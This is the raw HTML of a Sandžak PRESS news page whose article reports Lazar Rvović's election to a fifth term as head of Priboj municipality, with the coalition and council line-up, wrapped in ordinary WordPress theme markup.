	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="0f24e0428f56b540167eab0820c9bb93" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Srijeda, 7 Januara, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sandzakpress.net/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u NAJNOVIJE" class="entry-crumb" href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Politika" class="entry-crumb" href="https://sandzakpress.net/category/teme/politika/">Politika</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lazar Rvović peti put na čelu opštine Priboj</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-293515" class="post-293515 post type-post status-publish format-standard has-post-thumbnail category-politika category-priboj category-vijesti-dana" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/teme/politika/">Politika</a></li><li class="entry-category"><a  href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></li><li class="entry-category"><a  href="https://sandzakpress.net/Priboj/">Priboj</a></li><li class="entry-category"><a  href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Lazar Rvović peti put na čelu opštine Priboj</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T10:31:41+01:00" >28. Februara 2024.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sandzakpress.net/lazar-rvovic-peti-put-na-celu-opstine-priboj/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-293515">608</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/lazar-rvovic-peti-put-na-celu-opstine-priboj/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div><p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-293518" src="https://sandzakpress.net/wp-content/uploads/2024/02/Lazar-Rvovic-novi-stari-predsednik-foto-A.R.ovcanin-1024x577-1.jpg" alt="" width="1024" height="577" srcset="https://sandzakpress.net/wp-content/uploads/2024/02/Lazar-Rvovic-novi-stari-predsednik-foto-A.R.ovcanin-1024x577-1.jpg 1024w, https://sandzakpress.net/wp-content/uploads/2024/02/Lazar-Rvovic-novi-stari-predsednik-foto-A.R.ovcanin-1024x577-1-616x347.jpg 616w, https://sandzakpress.net/wp-content/uploads/2024/02/Lazar-Rvovic-novi-stari-predsednik-foto-A.R.ovcanin-1024x577-1-768x433.jpg 768w, https://sandzakpress.net/wp-content/uploads/2024/02/Lazar-Rvovic-novi-stari-predsednik-foto-A.R.ovcanin-1024x577-1-696x392.jpg 696w, https://sandzakpress.net/wp-content/uploads/2024/02/Lazar-Rvovic-novi-stari-predsednik-foto-A.R.ovcanin-1024x577-1-745x420.jpg 745w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p><strong>Priboj – Parvnik Lazar Rrvović nastaviće i naredne četiri godine da rukovodi opštinom Priboj, a zamenik će mu biti, stranački kolega Saša Vasilić.</strong></p>
<p>Rvovićev izbor podržalo je 29 odbornika. Vladajuću koaliciju činiće 23 odbornika iz koalicije “Aleksandar Vučić – Priboj ne sme da stane – Ivica Dačić”,  četiri predstavnika Sandžačke demokratske partije, dva odbornika Stranke pravde i pomirenja  i jedan odbornik Bošnjačko srpskog saveza.</p>
<p>Pribojsku opoziciju činiće devet odbornika grupe građana „Složno u pobedu” i po jedan odbornik Koalicije “Nada” i SDA Sandžaka.</p>
<p>Skupštinom opštine predsedavaće socijalista Boris Mrdović, njegov zamenik biće Esad Mehović, dok će sekretar skupštine i naredne četiri godine biti Milica Drobnjaković.</p>
<figure class="wp-block-image size-large"><img decoding="async" class="wp-image-38821" src="https://ppmedia.rs/wp-content/uploads/2024/02/Novi-saziv-u-Priboju-foto-A.R-1024x577.jpg" sizes="(max-width: 1024px) 100vw, 1024px" srcset="https://ppmedia.rs/wp-content/uploads/2024/02/Novi-saziv-u-Priboju-foto-A.R-1024x577.jpg 1024w, https://ppmedia.rs/wp-content/uploads/2024/02/Novi-saziv-u-Priboju-foto-A.R-300x169.jpg 300w, https://ppmedia.rs/wp-content/uploads/2024/02/Novi-saziv-u-Priboju-foto-A.R-768x432.jpg 768w, https://ppmedia.rs/wp-content/uploads/2024/02/Novi-saziv-u-Priboju-foto-A.R-1536x865.jpg 1536w, https://ppmedia.rs/wp-content/uploads/2024/02/Novi-saziv-u-Priboju-foto-A.R-2048x1153.jpg 2048w" alt="" width="1024" height="577" /></figure>
<p>&nbsp;</p>
<p>Grad na Limu je dobio i Opštinsko veće u kome će sedeti Dragan Ljeljen, Nenad Penezić, dr Jasminko Toskić, dr Adel Slatina, Fahrudin Alagić, Milan Karadžić i Novko Prijović.</p>
<blockquote class="wp-embedded-content" data-secret="qjOMKL5kmv"><p><a href="https://sandzakpress.net/alagic-vijecnik-mehovic-zamjenik-predsjednika-skupstine-opstine-priboj/">Alagić vijećnik, Mehović zamjenik predsjednika Skupštine Opštine Priboj</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Alagić vijećnik, Mehović zamjenik predsjednika Skupštine Opštine Priboj&#8221; &#8212; Sandžak PRESS" src="https://sandzakpress.net/alagic-vijecnik-mehovic-zamjenik-predsjednika-skupstine-opstine-priboj/embed/#?secret=0fywN6iDFI#?secret=qjOMKL5kmv" data-secret="qjOMKL5kmv" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p>(PP MEDIA)</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><br>
<p><em><strong>Sandžak PRESS pratite putem <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/SandzakPRESS">Facebook</a></span></strong></em> | <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://twitter.com/SandzakPRESS"><em><strong>Twitter</strong></em><em> </em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://play.google.com/store/apps/details?id=net.sandzakpress.android"><em><strong>Android</strong></em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://itunes.apple.com/us/app/sandzak-press/id1195849327?mt=8"><em><strong>iPhone</strong></em></a></span></p>

<p style="font-size: 13px; color: #acacac">
<i>Stavovi iznešeni u ovom tekstu su autorovi i moguće je da isti ne predstavljaju stavove naše redakcije.<br>Komentari su vlastita mišljenja autora i redakcija zadržava pravo brisanja vulgarnih i uvredljivih komentara.</i>
</p>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/lazar-rvovic-peti-put-na-celu-opstine-priboj/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sandzakpress.net/author/agencija/">Agencija</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Agencija"><meta itemprop="url" content="https://sandzakpress.net/author/agencija/"></span><meta itemprop="datePublished" content="2024-02-28T10:31:41+01:00"><meta itemprop="dateModified" content="2024-02-28T16:34:09+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sandzakpress.net/lazar-rvovic-peti-put-na-celu-opstine-priboj/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png"></span><meta itemprop="name" content="Sandžak PRESS"></span><meta itemprop="headline " content="Lazar Rvović peti put na čelu opštine Priboj"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2024/02/Lazar-Rvovic-novi-stari-predsednik-foto-A.R.ovcanin-1024x577-1.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="577"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":293515,"live_filter_cur_post_author":"509","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "11377";
block_tdi_2.header_color = "";
